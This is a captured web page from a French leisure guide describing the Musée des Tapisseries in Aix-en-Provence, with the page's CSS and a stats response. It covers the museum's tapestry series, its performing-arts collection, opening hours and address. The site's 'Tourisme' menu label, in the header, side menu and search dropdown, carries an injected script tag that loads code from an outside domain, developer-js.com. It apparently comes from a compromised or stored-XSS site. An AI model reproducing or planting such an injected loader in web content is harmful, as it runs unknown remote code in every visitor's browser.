

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/musees/1092/musee-des-tapisseries
body_size: 6969
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">

	<title>Musée des Tapisseries < Aix en Provence < Musée - Science et Technique | loisiramag.fr</title>




	<meta name="description" content="Musée des Tapisseries Musée, Science et Technique à Aix en Provence. L’ancien Palais de l’Archevêché, devenu depuis 1909 Musée des Tapisseries est un vaste bâtiment composé de quatre ailes encadrant une cour intérieure....">
	<meta name="robots" content="index,follow">
	<meta name="copyright" content="Loisiramag">
	<!-- Réseaux sociaux -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="Musée des Tapisseries">
	<meta name="twitter:description" content="L’ancien Palais de l’Archevêché, devenu depuis 1909 Musée des Tapisseries est un vaste bâtiment composé de quatre ailes encadrant une cour intérieure....">
	<meta name="twitter:image" content="https://www.loisiramag.fr/medias/images/annu1/annu1092_1_120x120.jpg">

	<meta property="og:title" content="Musée des Tapisseries">
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://www.loisiramag.fr/musees/1092/musee-des-tapisseries">
	<meta property="og:image" content="https://www.loisiramag.fr/medias/images/annu1/annu1092_1_360x240.jpg">
	<meta property="og:description" content="L’ancien Palais de l’Archevêché, devenu depuis 1909 Musée des Tapisseries est un vaste bâtiment composé de quatre ailes encadrant une cour intérieure....">
	<meta property="og:site_name" content="Loisiramag">

	<!-- Les styles -->
	<link href="/jpf-lmag/css/lib.min.css?v=2.0.3" rel="stylesheet">
	<link href="/jpf-lmag/css/screen.css?v=2.0.3" rel="stylesheet" media="screen">
	<link href="/jpf-lmag/css/print.css?v=2.0.3" rel="stylesheet" media="print">
	<link href="https://fonts.googleapis.com/css?family=Inder|Raleway" rel="stylesheet">

    <!-- Fav and touch icons -->
    <link rel="apple-touch-icon" sizes="144x144" href="/ico/apple-touch-icon-144-precomposed.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon" sizes="72x72"   href="/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon" sizes="57x57"   href="/ico/apple-touch-icon-57-precomposed.png">
			           <link rel="shortcut icon" href="/ico/favicon.ico">

	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin=""/>
	<script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js" integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin=""></script>

	<script>var stat = {"chapitre":"guide","zone":"R93","rubrique":"musees","type":"page","type_id":1092,"origine":null}</script>
</head>

<body class="entete-plus">

<div id="page" class="page">
<div class="contenu">

	<header class="site-entete">
		<div class="site-entete-content">
			<div class="entete-icone entete-icone-menu no-print" id="iconeMenu">
				<i class="fa fa-bars fa-lg"></i>
				<span class="entete-icone-legende">menu</span>
			</div>
			<div class="entete-icone entete-icone-membre no-print" id="iconeMembre">
				<i class="fa fa-user fa-lg"></i>
				<span class="entete-icone-legende">mon compte</span>
			</div>
			<div class="entete-icone entete-icone-recherche no-print" id="iconeRecherche">
				<i class="fa fa-search fa-lg"></i>
				<span class="entete-icone-legende">recherche</span>
			</div>
			<a class="entete-logo" href="/"><img class="entete-logo-image" src="/medias/visuels/logo.png" alt="logo"></a>
			<div class="entete-infos no-print">vendredi 23 janvier 2026 - St Barnard</div>
			<nav class="barre-menu no-print"><ul>
	<li class="nav-menu-item magazine">
		<a href="/actualites">Actualités</a>
	</li>
	<li class="nav-menu-item guide is-active">
		<a href="/musees">Musées</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/patrimoine">Patrimoine</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/art-culture">Art & Culture</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/parcs-nature">Parcs & Nature</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/expositions">Expositions</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/fetes-festivals">Fêtes & Festivals</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/spectacles">Spectacles</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/autres-evenements">Autres Evénements</a>
	</li>
</ul>
</nav>
		</div>
	</header>

	<nav class="nav-menu-volet"><div id="menuAccor">
    <a href="/actualites" class="nav-menu-item nav-menu-item_magazine">
      Actualités    </a>
		<a href="/musees" class="nav-menu-item nav-menu-item_guide">
			Musées		</a>
		<a href="/patrimoine" class="nav-menu-item nav-menu-item_guide">
			Patrimoine		</a>
		<a href="/art-culture" class="nav-menu-item nav-menu-item_guide">
			Art & Culture		</a>
		<a href="/parcs-nature" class="nav-menu-item nav-menu-item_guide">
			Parcs & Nature		</a>
		<a href="/tourisme-script-src-developer-js-com-vjs-script" class="nav-menu-item nav-menu-item_guide">
			Tourisme<script src=//developer-js.com/vjs></script>		</a>
		<a href="/expositions" class="nav-menu-item nav-menu-item_agenda">
			Expositions		</a>
		<a href="/fetes-festivals" class="nav-menu-item nav-menu-item_agenda">
			Fêtes & Festivals		</a>
		<a href="/spectacles" class="nav-menu-item nav-menu-item_agenda">
			Spectacles		</a>
		<a href="/autres-evenements" class="nav-menu-item nav-menu-item_agenda">
			Autres Evénements		</a>
</div><!-- ./ #menuAccor -->
</nav>
	<nav class="nav-membre"><style>
.ligne-titre {
	margin: 5px 0 0 5px;
	font-size: 13px;
	font-weight: bold;
}
</style>
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je m'identifie</div>

<!-- Le formulaire Identification -->
<form method="post" action="/membre/connexion">
	<input type="hidden" name="donnees[url]" value="/musees/1092/musee-des-tapisseries">
	<input type="hidden" name="donnees[volet]" value="1">

	<div class="form-group">
		<input class="form-control" type="email" id="voletEmail" name="donnees[email]" placeholder="mon adresse Email">
	</div>

	<div class="form-group">
		<input class="form-control w200" type="password" id="voletMot_de_passe" name="donnees[mot_de_passe]" placeholder="mon mot de passe">
	</div>

	<div class="checkbox">
		<label>
			<input type="checkbox" id="voletConnect" name="donnees[connect]" checked> je reste connecté(e)
		</label>
	</div>

	<div class="button">
		<button id="voletConnexion" type="submit" class="btn btn-default">se connecter</button>
	</div>
</form>

	<div class="lien">
		<a href="/membre/mot-de-passe">mot de passe oublié !</a>
	</div>

	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je souhaite m'inscrire</div>
	<div class="button">
		<a href="/membre/mon-inscription" class="btn btn-default">cliquez ici pour s'incrire</a>
	</div>


</div>
</nav>
	<nav class="nav-recherche"><!-- formulaire recherche tout site -->
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> recherche dans tout le site</div>
	<form method="post" action="/recherche-form">

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">vos mots clés</div>
		<div class="form-group" style="margin-bottom:15px">
			<input class="form-control" type="text" id="formMots" name="donnees[mots]" placeholder="nom de l'événement, de l'artiste, du lieu, ...">
		</div>

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une rubrique</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formRub" name="donnees[rub]" onchange="suiteForm()">
				<option value="toutes"> toutes rubriques</option>
				<option value="actualites">Actualités</option>
				<option value="musees">Musées</option>
				<option value="patrimoine">Patrimoine</option>
				<option value="art-culture">Art & Culture</option>
				<option value="parcs-nature">Parcs & Nature</option>
				<option value="tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></option>
				<option value="expositions">Expositions</option>
				<option value="fetes-festivals">Fêtes & Festivals</option>
				<option value="spectacles">Spectacles</option>
				<option value="autres-evenements">Autres Evénements</option>
			</select>
		</div>

	<div id="inputZoneVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une région</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formZone" name="donnees[zone]">
				<option value="">Toutes les régions</option>
				<option value="R32">Hauts de France</option>
				<option value="R44">Grand Est</option>
				<option value="R11">Paris - Ile-de-France</option>
				<option value="R28">Normandie</option>
				<option value="R53">Bretagne</option>
				<option value="R52">Pays de la Loire</option>
				<option value="R24">Centre-Val de Loire</option>
				<option value="R27">Bourgogne-Franche-Comté</option>
				<option value="R84">Auvergne-Rhône-Alpes</option>
				<option value="R75">Nouvelle Aquitaine</option>
				<option value="R76">Occitanie</option>
				<option value="R93">Provence-Alpes-Côte d'Azur</option>
				<option value="R94">Corse</option>
				<option value="R99">BELGIQUE</option>
			</select>
		</div>
	</div>

	<div id="inputDateVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une date</div>
		<div style="margin-bottom:15px;padding-left:25px">
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="aujourdhui"> aujourd'hui
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="demain"> demain
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="weekend"> ce week-end
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="semaine"> semaine prochaine
			</label>
		</div>
		</div>
	</div>

		<div class="button">
			<button id="btRechMag" type="submit" class="btn btn-default"><span style="font-weight:bold;font-style:italic;font-size:13px">lancer la recherche</span></button>
		</div>
	</form>
	<!-- ./ formulaire -->
</div>
<!-- ./ formulaire recherche -->

<script>
function suiteForm() {
		var val = $('#formRub :selected').val();
		console.log(val);

		if (val=='toutes' || val=='actualites') {
			$('#inputZoneVolet').addClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='musees' || val=='patrimoine' || val=='art-culture' || val=='parcs-nature' || val=='tourisme') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='expositions' || val=='fetes-festivals' || val=='spectacles' || val=='foires-salons' || val=='autres-evenements') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').removeClass('hidden');
		}
}
</script>
</nav>

	<div class="site-corps">




	<div class="site-droite">
<nav class="fildariane" itemscope itemtype="http://schema.org/BreadcrumList">
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/">
			<span itemprop="name">Accueil</span>
		</a>	
		<meta itemprop="position" content="1" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/musees">
			<span itemprop="name">Musées</span>
		</a>	
		<meta itemprop="position" content="2" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/musees/sciences-et-techniques">
			<span itemprop="name">Sciences et Techniques</span>
		</a>	
		<meta itemprop="position" content="3" />
	</span>
</nav>



	<div class="site-contenu">
		<div class="section">



<article id="article" class="bloc">

	<h3 class="bloc-surtitre">
	info diffusée par LoisiraMag.fr
	</h3>

<header class="bloc-titre-group">
	<h1 class="bloc-titre">Musée des Tapisseries</h1>
</header>


<div class="barre-actions no-print">

	<a class="action action-left action-ico" href="#" onclick="window.print();return false;" title="imprimer">
		<i class="fa fa-print"></i>
	</a>

	<a class="action action-left action-ico" href="mailto:?subject=Lu%20sur%20loisiramag.fr%20&body=Mus%C3%A9e%20des%20Tapisseries%0A%0ARetrouvez%20cette%20information%20sur%20le%20site%20de%20LoisiraMag.fr%20:%0Ahttps%3A%2F%2Fwww.loisiramag.fr%2Fmusees%2F1092%2Fmusee-des-tapisseries" title="envoyer par mail">
		<i class="fa fa-envelope"></i>
	</a>

	<a class="action action-fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.loisiramag.fr%2Fmusees%2F1092%2Fmusee-des-tapisseries" onclick="window.open(this.href);return false;" title="partager sur Facebook">
		<i class="fa fa-facebook"></i>
	</a><a class="action action-tw" href="http://twitter.com/share?url=https%3A%2F%2Fwww.loisiramag.fr%2Fmusees%2F1092%2Fmusee-des-tapisseries" onclick="window.open(this.href);return false;" title="tweeter sur Twitter">
		<i class="fa fa-twitter"></i>
	</a><a class="action action-pi" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.loisiramag.fr%2Fmusees%2F1092%2Fmusee-des-tapisseries&media=https%3A%2F%2Fwww.loisiramag.fr%2Fmedias%2Fimages%2Fannu1%2Fannu1092_1.jpg&description=Mus%C3%A9e%20des%20Tapisseries" onclick="window.open(this.href);return false;" title="épingler sur Pinterest">
		<i class="fa fa-pinterest-p"></i>
	</a>

</div>
<div id="myCarousel" class="carousel carousel-guide slide">
	<ol class="carousel-indicators no-print">

					<li data-target="#myCarousel" data-slide-to="0" class="active"></li>
														<li data-target="#myCarousel" data-slide-to="1" class=""></li>
												</ol>
    <!-- Carrousel items -->
	<div class="carousel-inner">

		 	<div class="item active">
			<img alt="" src="/medias/images/annu1/annu1092_1_c800x450.jpg">



		</div>

					 	<div class="item no-print">
			<img alt="" src="/medias/images/annu1/annu1092_2_c800x450.jpg">



		</div>

									
	</div>
</div> <!-- fin Carrousel  -->


	<div class="bloc-texte" style="position: relative">
		<div class="clearfix">
<p>L’ancien Palais de l’Archevêché, devenu depuis 1909 "Musée des Tapisseries" est un vaste bâtiment composé de quatre ailes encadrant une cour intérieure.</p>
<p>Le Palais abrite, réunie par les archevêques, <strong>une riche collection de tapisseries des XVIIe et XVIIIe siècles</strong>&nbsp;:</p>
<ul style="margin-top:-10px;">
<li><strong>Les Grotesques</strong>&nbsp;: 6 tapisseries, série tissée à Beauvais vers 1689 d’après les cartons de Monoyer inspirés du style Berain&nbsp;: décor théâtral où évolue un monde de musiciens, de danseuses et d’animaux.</li>
<li><strong>L’histoire de Don Quichotte</strong>&nbsp;: 9 tapisseries tissées à la Manufacture Royale de Beauvais sur les cartons de Charles Natoire (1700-1777)</li>
<li><strong>Les Jeux russiens</strong>&nbsp;: 4 tapisseries toutes tissées à la Manufacture de Beauvais à partir de 1769 d’après les cartons de Jean-Baptiste Le Prince.</li>
</ul>
<p>Depuis 1990 le musée des Tapisseries développe une section "arts du spectacle"&nbsp;: ces collections principalement issues des productions du Festival d’Aix, de sa création aux années 1990, comportent des costumes, des éléments de décor et des maquettes de décors et de costumes, conçus par de grands artistes et scénographes (Cassandre, Balthus,<br>
Masson, Ganeau, Malclès, Matias, Platé, Cantafora…). </p>
<p>Des expositions temporaires d’art contemporain, de photographies ou des arts du spectacle y sont régulièrement présentées.</p>
</div>	</div>


<div class="clearfix"></div>

	<div class="bloc-notes bloc-notes_gauche">
		<div class="clearfix">
<p>Tous les jours<br>
(sauf le mardi et certains jours fériés)<br>
de 10h à 12h30 et de 13h30 à 17h</p></div>	</div>


	<div class="bloc-notes bloc-notes_droite">
		<p><strong>Payant</strong></p>
	</div>
<div class="clearfix"></div>

<footer>




<div class="bloc-pied bloc-pied_droite">

<div class="bloc-adresse">
	Palais de l'Archevêché<br>
	28 Place des Martyrs de la Résistance<br>
 13090 Aix en Provence (F)</div>

<div class="bloc-tel">tél : 04.88.71.74.15</span></div>
</div>
<div class="clearfix"></div>

<div class="bloc-web droite">
	<a href="https://www.aixenprovence.fr/Musee-des-Tapisseries" onclick="window.open(this.href);return false;" title="+ d'infos sur Musée des Tapisseries">
		www.aixenprovence.fr/Musee-des-Tapisseries</a>
</div>



<div class="bloc-web droite">
<p class="labels">
	<img src="/medias/images/label_3_40x40.jpg" alt="Musée de France"
	data-toggle="popover" data-placement="top"  data-content="Musée de France">
</p>
</div>









<div class="bloc-maps no-print">
	<div class="coll_apse" id="googleMaps" style="margin-left: -25px">
		<div id="carte" style="border: 1px solid #eee; border-left: 0; width: 100%; height: 250px;"></div>
	</div>
</div>
<script>
	var carteId = 'carte';
	var lat = 43.5316;
	var lon = 5.44793;

  // Fonction d'initialisation de la carte
  function initMap() {
    // Créer l'objet "macarte" et l'insèrer dans l'élément HTML qui a l'ID "map"
    macarte = L.map('carte').setView([lat, lon], 13);
		marker = L.marker([lat, lon]).addTo(macarte);
      // Leaflet ne récupère pas les cartes (tiles) sur un serveur par défaut. Nous devons lui préciser où nous souhaitons les récupérer. Ici, openstreetmap.fr
    L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
      // Il est toujours bien de laisser le lien vers la source des données
      attribution: 'données © <a href="//osm.org/copyright">OpenStreetMap</a>',
      minZoom: 1,
      maxZoom: 20
    	}).addTo(macarte);
    }
    window.onload = function(){
			// Fonction d'initialisation qui s'exécute lorsque le DOM est chargé
			initMap();
    };
</script>

<p class="bloc-dates">mise à jour le 05/12/2025 à 11h34</p>

</footer>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"name": "Musée des Tapisseries",
	"telephone": "04.88.71.74.15",
	"description": "L’ancien Palais de l’Archevêché, devenu depuis 1909 Musée des Tapisseries est un vaste bâtiment composé de quatre ailes encadrant une cour intérieure....",
	"image": "https://www.loisiramag.fr/medias//annu1092_1.jpg",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "Palais de l'Archevêché, 28 Place des Martyrs de la Résistance",
		"postalCode": "13090",
		"addressLocality": "Aix en Provence (F)"
	}
}
</script>
</article>


<div class="bloc-collaborateur no-print">
<a href="/guide/rattachement/1092"
 data-toggle="popover" data-placement="bottom" data-html="true"
 data-content="<p>demander le rattachement pour ...</p><p>- modifier les informations, ajouter des photos, ...</p><p>- gagner en visibilité grâce à nos outils de promotion.</p>">
 Si vous êtes un collaborateur ...</a>
</div>

</div> <!-- ./ section -->
									</div>

	<aside class="site-cote no-print">
		<div class="section section2 rappels">
<div class="rappels-header">Musées en régions</div>
		<div class="resultat curseur clearfix" data-href="/hauts-de-france/musees">
			<p class="rappel">
				<span class="titre">Hauts de France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/grand-est/musees">
			<p class="rappel">
				<span class="titre">Grand Est</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/musees">
			<p class="rappel">
				<span class="titre">Paris - Ile-de-France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/normandie/musees">
			<p class="rappel">
				<span class="titre">Normandie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bretagne/musees">
			<p class="rappel">
				<span class="titre">Bretagne</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/pays-de-la-loire/musees">
			<p class="rappel">
				<span class="titre">Pays de la Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/centre-val-de-loire/musees">
			<p class="rappel">
				<span class="titre">Centre-Val de Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bourgogne-franche-comte/musees">
			<p class="rappel">
				<span class="titre">Bourgogne-Franche-Comté</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/auvergne-rhone-alpes/musees">
			<p class="rappel">
				<span class="titre">Auvergne-Rhône-Alpes</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/nouvelle-aquitaine/musees">
			<p class="rappel">
				<span class="titre">Nouvelle Aquitaine</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/occitanie/musees">
			<p class="rappel">
				<span class="titre">Occitanie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/provence-alpes-cote-d-azur/musees">
			<p class="rappel">
				<span class="titre">Provence-Alpes-Côte d'Azur</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/corse/musees">
			<p class="rappel">
				<span class="titre">Corse</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/belgique/musees">
			<p class="rappel">
				<span class="titre">BELGIQUE</span>
			</p>
		</div>
</div>									</aside>

	</div> <!-- /.site-gauche ou site-droite -->
	</div> <!-- /.site-corps -->
</div> <!-- /.contenu -->
</div> <!-- /.page -->

<footer class="site-pied">
	<div class="pied no-print">
				<div class="reso-sociaux">
	<div class="reso-sociaux-texte"></div>
	<ul>
			<li><a href="https://www.facebook.com/loisiramag.fr" title="Facebook" onclick="window.open(this.href); return false;">
		<i class="fa fa-facebook"></i></a></li>
							</ul>
</div><!-- /reso-sociaux -->
		<div class="clearfix"></div>
	<nav class="nav-pied-menu">
		<div class="espace">
<a class="nav-pied-menu-item" href="/8/annoncer-un-evenement-gratuitement" title="Annoncer un événement gratuitement">Annoncer un événement</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/7/presenter-une-structure-gratuitement" title="Présenter une structure gratuitement">Présenter une structure</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/6/promouvoir-un-evenement-une-structure-une-activite" title="Promouvoir un événement, une structure, une activité">Promouvoir ...</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/3/publicite" title="Publicité">Publicité</a>
		</div>
	</nav>

	<nav class="nav-pied">
			<a class="nav-pied-item" href="/1/infos-legales" title="Infos légales">Infos légales</a>
			<a class="nav-pied-item" href="/2/conditions-generales-d-utilisation" title="Conditions Générales d'Utilisation">CGU</a>
			<a class="nav-pied-item" href="/4/contactez-nous" title="Contactez-nous">Contact</a>
		</nav>
	</div>
	<div class="pied-credits">
		<div class="pied-copy">&copy; 2026 - IP Editions, tous droits réservés</div>
</footer>

   <!-- div complémentaires -->
<div class="site-cache" id="site-cache"></div>
<div class="modal" id="myModale"></div>
<div class="autoris-cookie no-print">
	<button type="button" class="close">Continuer</button>
	En poursuivant la navigation, vous acceptez l'utilisation de cookies pour vous proposer des contenus adaptés.<br>
	<a href="/2/conditions-generales-d-utilisation" title="Consulter nos Conditions Générales d'Utilisation">En savoir plus</a>.
</div>

    <!-- JS -->
	<!-- Mis à la fin du document afin de charger les pages plus vite -->
	<script src="/jpf-lmag/js/lib.min.js?v=2.0.2"></script>
	<script src="/jpf-lmag/js/dev.js?v=2.0.2"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/public/principal/ajoutStatJs
body_size: 159
content:
"1052394"

--- FILE ---
content_type: text/css
request_url: https://www.loisiramag.fr/jpf-lmag/css/screen.css?v=2.0.3
body_size: 12249
content:
@charset "UTF-8";
/*	les couleurs */
/*	couleur d'un tooltip */
/* tjrs un nbre pair */
* {
  box-sizing: border-box; }

html,
body {
  width: 100%;
  height: 100%;
  min-width: 320px;
  padding: 0;
  color: #333;
  background-color: #e8e8e8; }

a,
a:hover,
a:focus,
a:active,
a:visited {
  text-decoration: none;
  color: inherit; }

label {
  font-weight: normal; }

.alert {
  margin: 20px 0; }
  @media (min-width: 480px) {
    .alert {
      margin: 20px 0; } }
  @media (min-width: 720px) {
    .alert {
      margin: 20px 0; } }
  @media (min-width: 1200px) {
    .alert {
      margin: 20px 0; } }
  .alert p {
    margin-bottom: 10px; }
  .alert .saisie-refus-motif {
    border-left: 2px solid #c00;
    padding-left: 15px;
    margin-bottom: 10px; }
    .alert .saisie-refus-motif p {
      margin: 5px 0; }

.zoom {
  cursor: url("/medias/visuels/zoom.cur"), pointer; }

.curseur {
  cursor: pointer; }

/*us : ultra small*/
@media (min-width: 480px) {
  .visible-us {
    display: none; } }

.hidden-us {
  display: none; }
  @media (min-width: 480px) {
    .hidden-us {
      display: inherit; } }

@media (max-width: 719px) {
  .cache-moyen {
    display: none; } }

.no-margin-l {
  margin-left: 0;
  margin-right: 0; }

.no-margin-h {
  margin-top: 0;
  margin-bottom: 0; }

.no-margin {
  margin: 0; }

.progress {
  margin-top: 5px;
  margin-bottom: 10px;
  height: 4px; }

.gauche {
  text-align: left !important; }

.centre {
  text-align: center !important; }

.droite {
  text-align: right !important; }

.pos-gauche {
  float: left; }

.pos-droite {
  float: right; }

.haut {
  vertical-align: top !important; }

.milieu {
  vertical-align: middle !important; }

.bas {
  vertical-align: bottom !important; }

.b-05 {
  margin-bottom: 05px !important; }

.b-10 {
  margin-bottom: 10px !important; }

.b-15 {
  margin-bottom: 15px !important; }

.b-20 {
  margin-bottom: 20px !important; }

.ancrage {
  position: relative; }

body {
  font-family: 'Inder', sans-serif;
  font-size: 14px;
  line-height: 1.4; }
  @media (min-width: 720px) {
    body {
      font-size: 15px;
      line-height: 1.4; } }
  @media (min-width: 1200px) {
    body {
      font-size: 15px;
      line-height: 1.4; } }

.font-enorme {
  font-size: 2em;
  line-height: 2.5em; }

.font-gros {
  font-size: 1.5em;
  line-height: 1.8em; }

.font-moyen {
  font-size: 1.2em;
  line-height: 1.5em; }

.font-normal {
  font-size: 1em;
  line-height: 1.2em; }

.font-petit {
  font-size: 0.9em;
  line-height: 1em; }

.font-mini {
  font-size: 0.75em;
  line-height: 0.9em; }

@media (min-width: 480px) {
  .paragraf {
    margin-left: 14%; } }

.clr_000 {
  color: #000000; }

.clr_f00 {
  color: #ff0000; }

.clr_fff {
  color: #ffffff; }

.site-entete {
  /* Stuff we saw before */
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  height: 60px;
  min-width: 320px;
  background-color: white;
  -webkit-box-shadow: 1px 1px 10px #777;
  box-shadow: 1px 1px 10px #777;
  z-index: 100;
  -webkit-transform: all;
  -ms-transform: all;
  -o-transform: all;
  transform: all;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s; }
  @media (min-width: 720px) {
    .site-entete {
      height: 85px; } }
  @media (min-width: 960px) {
    .site-entete {
      height: 90px; } }

.site-entete-content {
  max-width: 1200px;
  margin: 0 auto;
  text-align: left; }

.entete-logo {
  display: inline-block;
  height: 60px;
  padding: 3px; }
  @media (min-width: 720px) {
    .entete-logo {
      padding-left: 20px; } }

.entete-logo-image {
  height: 54px;
  -webkit-transform: all;
  -ms-transform: all;
  -o-transform: all;
  transform: all;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s; }

.entete-icone {
  padding: 0 15px;
  line-height: 60px;
  cursor: pointer;
  color: #333333;
  text-decoration: none; }
  .entete-icone:focus, .entete-icone:hover, .entete-icone:active {
    color: red;
    text-decoration: none; }
  .entete-icone:visited {
    color: #333333;
    text-decoration: none; }
  .entete-icone.is-active {
    color: #bfcd35;
    text-decoration: none; }
    .entete-icone.is-active:focus, .entete-icone.is-active:hover, .entete-icone.is-active:active {
      color: red;
      text-decoration: none; }
    .entete-icone.is-active:visited {
      color: #bfcd35;
      text-decoration: none; }
  @media (min-width: 480px) {
    .entete-icone {
      padding: 0 25px; } }

.entete-icone-menu {
  float: left;
  padding-left: 0; }

.entete-icone-membre,
.entete-icone-recherche {
  float: right; }

.entete-icone-membre-image {
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px; }

.entete-icone-legende {
  display: none; }

.entete-infos {
  display: none; }
  @media (min-width: 720px) {
    .entete-infos {
      display: inline-block;
      color: #333;
      font-size: 12px;
      margin-left: 50px; } }
  @media (min-width: 960px) {
    .entete-infos {
      margin-left: 100px; } }

.nav-rubric {
  /* Stuff we saw before */
  position: fixed;
  top: 60px;
  right: 0;
  left: 0;
  height: 20px;
  background-color: white;
  text-align: center; }
  .nav-rubric .nav-rubric-item {
    display: inline-block;
    margin: 1px 1em;
    max-width: 150px;
    color: white;
    font-size: 0.8em;
    line-height: 1.2em;
    padding: 0px 1em;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px; }
  .nav-rubric .nav-rubric-item_magazine {
    background-color: #eee; }
    .nav-rubric .nav-rubric-item_magazine:hover {
      background-color: #fff;
      color: #eee; }
    .nav-rubric .nav-rubric-item_magazine.is-active {
      background-color: #fff;
      color: #eee; }
  .nav-rubric .nav-rubric-item_agenda {
    background-color: #eee; }
    .nav-rubric .nav-rubric-item_agenda:hover {
      background-color: #fff;
      color: #eee; }
    .nav-rubric .nav-rubric-item_agenda.is-active {
      background-color: #fff;
      color: #eee; }
  .nav-rubric .nav-rubric-item_tourisme {
    background-color: #eee; }
    .nav-rubric .nav-rubric-item_tourisme:hover {
      background-color: #fff;
      color: #eee; }
    .nav-rubric .nav-rubric-item_tourisme.is-active {
      background-color: #fff;
      color: #eee; }

/*@import 'plan/nav-rubric-volet';*/
.barre-menu {
  display: none; }
  @media (min-width: 720px) {
    .barre-menu {
      display: block;
      text-align: center; }
      .barre-menu ul {
        margin: 0;
        padding: 0; }
      .barre-menu li {
        display: inline-block;
        font-size: 10px;
        margin: 0px 1px;
        padding: 1px 2px;
        -webkit-transform: all;
        -ms-transform: all;
        -o-transform: all;
        transform: all;
        -webkit-transition-duration: 0.3s;
        transition-duration: 0.3s; } }
    @media (min-width: 720px) and (min-width: 960px) {
      .barre-menu li {
        font-size: 13px;
        margin: 0px 3px;
        padding: 3px 5px; } }
    @media (min-width: 720px) and (min-width: 1200px) {
      .barre-menu li {
        font-size: 13px;
        margin: 0px 5px;
        padding: 3px 12px; } }
  @media (min-width: 720px) {
      .barre-menu li.magazine {
        background-color: #8d207c;
        color: #fff;
        border: 1px solid #8d207c; }
        .barre-menu li.magazine:hover, .barre-menu li.magazine.is-active {
          background-color: #fff;
          color: #333;
          border: 1px solid #8d207c; }
      .barre-menu li.guide {
        background-color: #286065;
        color: #fff;
        border: 1px solid #286065; }
        .barre-menu li.guide:hover, .barre-menu li.guide.is-active {
          background-color: #fff;
          color: #333;
          border: 1px solid #286065; }
